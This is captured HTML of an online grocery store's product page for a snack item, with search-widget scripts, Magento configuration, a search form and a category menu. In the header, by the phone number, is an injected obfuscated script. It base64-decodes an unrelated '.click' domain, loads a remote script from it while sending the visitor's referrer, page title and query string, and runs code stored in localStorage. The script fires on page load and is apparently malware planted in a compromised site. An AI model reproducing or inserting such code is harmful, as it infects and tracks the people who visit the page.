                    "klevuQuickProductBlockTitleHeader",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductsCustom"),
                    "klevuQuickProducts",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockTitleHeaderCount"),
                    "klevuQuickProductBlockTitleHeaderCount",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickTrendingProductBlockCustom"),
                    "klevuQuickTrendingProductBlock",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#kuTemplateRecentSearchesCustom"),
                    "kuTemplateRecentSearches",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#kuTemplatePopularSearchesCustom"),
                    "kuTemplatePopularSearches",
                    true
                );

                box.getScope().chains.request.build.add({
                    name: "validateRequestForMinCharsCustom",
                    fire: function (data, scope) {
                        data.template.showQuickFacetedLayoutCharLimitMessage = false;
                        var term = data.context.term;
                        var quickFacetedLayoutMinCharsValue = 3;
                        if (term && term != "" && term.length < Number(quickFacetedLayoutMinCharsValue)) {
                            data.request.current.recordQueries = [];
                            return false;
                        }
                    }
                });

                box.getScope().chains.response.success.add({
                    name: "quickResponseEvent",
                    fire: function (data, scope) {
                        setTimeout(function () {
                            console.log('event loaded');
                            if (jQuery('body').find('.klevu-fluid.klevuTarget').length) {
                                if (jQuery('.klevu-fluid.klevuTarget').closest('.block-search').length==0) {
                                    jQuery('.klevu-fluid.klevuTarget').appendTo(".block-search .block-content");
                                }
                            }
                            jQuery('body').trigger('klevuQuickLoaded');
                        }, 100);
                    }
                });
                //});


            });

            // We're done with our overrides, tell Klevu to power up!
            klevu({
                powerUp: {
                    quick: true
                }
            });
        }
    });


        klevu(options);
            });
</script><script type="text/javascript">
            klevu.settings.chains.initChain.add({
            name: "addPriceSuffixToQuickQuery",
            fire: function (data) {
                if (klevu.getObjectPath(klevu.search, "quick", false)
                    && klevu.getGlobalSetting("flags.addPriceSuffixToQuery.quick", false)
                    && typeof klevu_addPriceSuffixToQueryControl === "object"
                ) {
                    klevu.search.quick.getScope().chains.request.control.addAfter('initRequest', klevu_addPriceSuffixToQueryControl);
                    klevu.setObjectPath(data, "flags.addPriceSuffixToQuery.quick", false);
                }
            }
        });
        document.addEventListener('klevu.customerData.loadError', function () {
            klevu({ powerUp: { quick: true } });
        });
        document.addEventListener('klevu.customerData.loaded', function () {
            klevu({
                powerUp: { quick: true },
                flags: {
                    addPriceSuffixToQuery: {
                        quick: true
                    }
                }
            });
        });
    
    </script>
    <script type="text/javascript" src="https://js.klevu.com/theme/default/v2/quick-search-theme.js"></script>

<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20ca6ff5-1c4a-4329-b284-1bca94cefb46"> </script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Yan&#x20;Yan&#x20;Choco&#x20;&amp;&#x20;Vanila&#x20;Dip" />
<meta property="og:image"
      content="https://www.grandiose.ae/media/catalog/product/cache/609671d4c5715f242567f2647575028e/8/8/8888077102672.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.grandiose.ae/yan-yan-choco-vanila-dip2672" />
    <meta property="product:price:amount" content="5"/>
    <meta property="product:price:currency"
      content="AED"/>
<script type="text/javascript" id="klevu_initsessiondata">
    var nowUnixtime = parseInt(Date.now() / 1000);

    function klevufejs_getCookie(name) {
        if (typeof (name) === "undefined") {
            name = "klv_mage";
        }
        var c = "",
            ca = document.cookie.split(';');

        for (var i = 0; i < ca.length; i++) {
            c = ca[i];
            if (typeof c !== "string") {
                continue;
            }
            var cookiePair = c.split("=");

            if (name === cookiePair[0].trim()) {
                try {
                    return JSON.parse(decodeURIComponent(cookiePair[1]));
                } catch (err) {
                    // this is fine, data will be regenerated
                }
            }
        }
        return {
            expire_sections: {}
        };
    }

    document.addEventListener('klevu.customerData.loaded', function (e) {
        var klevufejs_cookie = klevufejs_getCookie();
        klevufejs_cookie.expire_sections.customerData = nowUnixtime + 600;

        document.cookie = "klv_mage=" + JSON.stringify(klevufejs_cookie) + ";" + (new Date((nowUnixtime + 3600) * 1000).toUTCString()) + ";path=/;SameSite=Strict";
    });

    var klevufejs_cookie = klevufejs_getCookie();
    var klevuData = {
        ...{
            customerData: {
                revalidate_after: -1
            }
        },
        ...JSON.parse(window.localStorage.getItem('klv_mage') || '{}')
    };

    const klevuCustomerDataLoadedEvent = document.createEvent('CustomEvent');
    klevuCustomerDataLoadedEvent.initEvent('klevu.customerData.loaded', false, true);
    const klevuCustomerDataLoadErrorEvent = document.createEvent('CustomEvent');
    klevuCustomerDataLoadErrorEvent.initEvent('klevu.customerData.loadError', false, true);

    if (typeof klevufejs_cookie.expire_sections !== "object"
        || (klevufejs_cookie.expire_sections.customerData || -1) < nowUnixtime
        || klevuData.customerData.revalidate_after < nowUnixtime
    ) {
        var xhttp = new XMLHttpRequest();
        xhttp.onerror = function (request) {
            document.dispatchEvent(klevuCustomerDataLoadErrorEvent);
        };
        xhttp.ontimeout = function (request) {
            this.onerror(request);
        };
        xhttp.onload = function (request) {
            if (this.status >= 400 || this.timeout) {
                this.onerror(request);
                return;
            }

            var klevuData = JSON.parse(window.localStorage.getItem('klv_mage') || '{}');
            klevuData.customerData = JSON.parse(this.response);
            window.localStorage.setItem('klv_mage', JSON.stringify(klevuData));

            document.dispatchEvent(klevuCustomerDataLoadedEvent);
        };
        xhttp.open('GET', 'https://www.grandiose.ae/rest/V1/klevu/customerData', false);
        xhttp.send();
    } else {
        document.dispatchEvent(klevuCustomerDataLoadedEvent);
    }
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-yan-yan-choco-vanila-dip2672 page-layout-1column">
        	<!-- Google Tag Manager (noscript ) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPX3BFR"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript ) -->

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.grandiose.ae",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.grandiose.ae\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.grandiose.ae\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
                        <!-- <span>Hurry 10% off on first delivery!</span> -->
    </li>
    </ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links"><li class="nav item"><a href="https://www.grandiose.ae/news">News</a></li></ul><div class="toplink-right"><div id="call-detail-header" class="call-detail">
    <a href="tel:80022444">
    <span class="call-icon" style="color: #fff;">800 22 444</span>
    </a>
    <span class="call-number"></span>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><div class="change-delivery-mode"></div>
<script>
require(['jquery', 'ko', 'mage/url', 'Magento_Ui/js/modal/modal', 'Brainvire_DeliveryMode/js/loadPopup', 'Brainvire_DeliveryMode/js/farLocation'], function ($,ko,urlBuilder,modal, loadPopup, farLocation) {

        $.ajax({
            url: "https://www.grandiose.ae/gagstore/deliverymode/changeLocation/",
            type: 'POST',
            dataType: "json",
            data: {},    
            showLoader : true,
            success: function(result){    
                $('.change-delivery-mode').html(result.html); 
            },
            error: function(result){                   
            }
        });
        $(document).ready( function() {
            var self = this;
            $('.change-delivery-mode').on('click','.change-action',function(e){
                if($(this).hasClass('clicked')){
                    return;
                }
                $(this).addClass("clicked");
                $.ajax({
                    url: urlBuilder.build('gagstore/deliverymode/deliverypopup'),
                    type: 'GET',
                    dataType: "json",
                    showLoader : true,
                    data: {'change_mode' : 'true'},
                    cache : false,
                    success: function(response){
                        if(response.hasData == 'false' && response.html){
                            $('#delivery_mode_popup').html(response.html);
                            loadPopup.load('false');
                            $('.confirm-delivery-mode').addClass('active-btn');
                            if ("geolocation" in navigator){
                                navigator.geolocation.getCurrentPosition(function(position){
                                    farLocation.setCookie("latitude", position.coords.latitude, 365);
                                    farLocation.setCookie("longitude", position.coords.longitude, 365);
                                });
                            }
                        }  
                        $(".change-action").removeClass("clicked");              
                    }
                });
            });
        });
    });
</script>
</div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.grandiose.ae/"
    title=""
    aria-label="store logo">
    <img src="https://www.grandiose.ae/media/logo/stores/1/196-x-63....png"
         title=""
         alt=""
            width="170"                />
</a>
<div class="block block-search" data-mage-init='{"stickyKlevuLanding":{}}'>
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.grandiose.ae/search/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.grandiose.ae/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;Groceries,&#x20;Essentials......"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.grandiose.ae/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>

                </button>
                <span class="amsearch-close">close2</span>
            </div>
        </form>
    </div>
</div>
<div class="header-merge"> <ul class="account_link">
    <li id="auth-link" class="authorization-link ">
                    <a class="login" href="https://www.grandiose.ae/customer/account/login" rel="nofollow">Login / Signup</a>
            </li>

    </ul>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script><div class="invite-info">
	<a href="https://www.grandiose.ae/">
		<span class="invite-icon">icon</span>
		<span>Invite Friend</span>
	</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.grandiose.ae/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number empty">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.grandiose.ae\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3lhbi15YW4tY2hvY28tdmFuaWxhLWRpcDI2NzI%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.grandiose.ae\/captcha\/refresh\/","isRequired":false,"timestamp":1762504941}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"totalcontainer":{"component":"uiComponent","config":{"template":"Brainvire_Customization\/minicart\/totals"},"children":[]}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"quote.message.container":{"component":"uiComponent","config":{"displayArea":"quoteMessage"},"children":{"quote.message":{"component":"Brainvire_Customization\/js\/message","config":{"template":"Brainvire_Customization\/minicart\/message"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <div class="g-icon" style="display: none;"><a href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/g-icon-b.png"></a></div>
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class='level0 nav-1 category-item first level-top ui-menu-item '><a href="/deals" class="level-top ui-corner-all"><span class="ui-menu-icon ui-icon ui-icon-carat-1-e"></span><span>Deals</span></a></li><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.grandiose.ae/fruits-vegetables"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Fruits &amp; Veggies</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-1-1 category-item first"><a href="https://www.grandiose.ae/fruits-vegetables/fruits" ><span>Fruits</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/vegetables" ><span>Veggies</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/fresh-herbs" ><span>Fresh Herbs</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/cuts-salads" ><span>Cuts &amp; Salads</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/dates" ><span>Dates</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.grandiose.ae/fruits-vegetables/organic" ><span>Organic</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/fruits-vegetables?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.grandiose.ae/dairy-eggs"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Dairy &amp; Eggs</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-2-1 category-item first"><a href="https://www.grandiose.ae/dairy-eggs/fresh-milk" ><span>Fresh Milk</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.grandiose.ae/dairy-eggs/long-life-milk" ><span>Long-life Milk</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.grandiose.ae/dairy-eggs/laban-flavored-milk" ><span>Laban &amp; Flavored Milk</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.grandiose.ae/dairy-eggs/evaporated-condensed-powder-milk" ><span>Evaporated, Condensed &amp; Powder Milk</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.grandiose.ae/dairy-eggs/eggs" ><span>Eggs</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.grandiose.ae/dairy-eggs/yoghurt" ><span>Yoghurt</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.grandiose.ae/dairy-eggs/cheese-labneh" ><span>Cheese &amp; Labneh</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.grandiose.ae/dairy-eggs/ghee-butter-margarines" ><span>Ghee, Butter &amp; Margarines</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.grandiose.ae/dairy-eggs/creams" ><span>Creams</span></a></li></ul><ul><li  class="level1 nav-2-10 category-item last"><a href="https://www.grandiose.ae/dairy-eggs/chilled-desserts" ><span>Chilled Desserts</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/dairy-eggs?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.grandiose.ae/bakery"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Bakery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-3-1 category-item first"><a href="https://www.grandiose.ae/bakery/white-bread" ><span>White Bread</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.grandiose.ae/bakery/brown-multigrain" ><span>Brown &amp; Multigrain</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.grandiose.ae/bakery/buns-rolls" ><span>Buns &amp; Rolls</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.grandiose.ae/bakery/baguettes-ciabattas" ><span>Baguettes &amp; Ciabattas</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.grandiose.ae/bakery/arabic-bread" ><span>Arabic Bread</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.grandiose.ae/bakery/freshly-baked" ><span>Freshly Baked</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.grandiose.ae/bakery/tortillas-pitas-wraps" ><span>Tortillas, Pitas &amp; Wraps</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.grandiose.ae/bakery/croissant-puffs" ><span>Croissant &amp; Puffs</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.grandiose.ae/bakery/cakes-cookies-pastry" ><span>Cakes, Cookies &amp; Pastry</span></a></li></ul><ul><li  class="level1 nav-3-10 category-item last"><a href="https://www.grandiose.ae/bakery/arabics-sweets" ><span>Arabic Sweets</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/bakery?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.grandiose.ae/meat-poultry"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Meat &amp; Poultry</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-4-1 category-item first"><a href="https://www.grandiose.ae/meat-poultry/beef-veal" ><span>Beef &amp; Veal</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.grandiose.ae/meat-poultry/lamb-mutton" ><span>Lamb &amp; Mutton</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.grandiose.ae/meat-poultry/chicken-poultry" ><span>Chicken &amp; Poultry</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.grandiose.ae/meat-poultry/cubes-strips" ><span>Cubes &amp; Strips</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.grandiose.ae/meat-poultry/ground-burgers" ><span>Ground &amp; Burgers</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://www.grandiose.ae/meat-poultry/frozen" ><span>Frozen</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/meat-poultry?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.grandiose.ae/fish-seafood"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Fishery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-5-1 category-item first"><a href="https://www.grandiose.ae/fish-seafood/fish" ><span>Fish</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.grandiose.ae/fish-seafood/shrimps-crabs-lobsters" ><span>Shrimps, Crabs &amp; Lobsters</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.grandiose.ae/fish-seafood/salmon" ><span>Salmon</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.grandiose.ae/fish-seafood/fish-fillets-steaks" ><span>Fish Fillets &amp; Steaks</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.grandiose.ae/fish-seafood/canned-seafood" ><span>Canned Seafood</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.grandiose.ae/fish-seafood/frozen" ><span>Frozen</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/fish-seafood?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.grandiose.ae/deli"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Cheese &amp; Deli</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-6-1 category-item first"><a href="https://www.grandiose.ae/deli/cold-cuts" ><span>Cold Cuts</span></a></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.grandiose.ae/deli/cheese" ><span>Cheese</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.grandiose.ae/deli/olives-pickles" ><span>Olives &amp; Pickles</span></a></li><li  class="level1 nav-6-4 category-item last"><a href="https://www.grandiose.ae/deli/seafood-caviar" ><span>Seafood &amp; Caviar</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/deli?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.grandiose.ae/grocery"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Grocery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-7-1 category-item first parent"><a href="https://www.grandiose.ae/grocery/home-baking" ><span>Home Baking</span></a></li><li  class="level1 nav-7-2 category-item parent"><a href="https://www.grandiose.ae/grocery/cans-jars" ><span>Cans &amp; Jars</span></a></li><li  class="level1 nav-7-3 category-item parent"><a href="https://www.grandiose.ae/grocery/herbs-spices" ><span>Herbs &amp; Spices</span></a></li><li  class="level1 nav-7-4 category-item parent"><a href="https://www.grandiose.ae/grocery/coffee-tea" ><span>Coffee &amp; Tea</span></a></li><li  class="level1 nav-7-5 category-item parent"><a href="https://www.grandiose.ae/grocery/pasta-rice-pulses" ><span>Pasta, Rice &amp; Pulses</span></a></li><li  class="level1 nav-7-6 category-item parent"><a href="https://www.grandiose.ae/grocery/nuts-seeds" ><span>Nuts &amp; Seeds</span></a></li><li  class="level1 nav-7-7 category-item parent"><a href="https://www.grandiose.ae/grocery/chocolates-sweets" ><span>Chocolates &amp; Sweets</span></a></li><li  class="level1 nav-7-8 category-item parent"><a href="https://www.grandiose.ae/grocery/chips-snacks" ><span>Chips &amp; Snacks</span></a></li><li  class="level1 nav-7-9 category-item last parent"><a href="https://www.grandiose.ae/grocery/breakfast-cereals" ><span>Breakfast &amp; Cereals</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
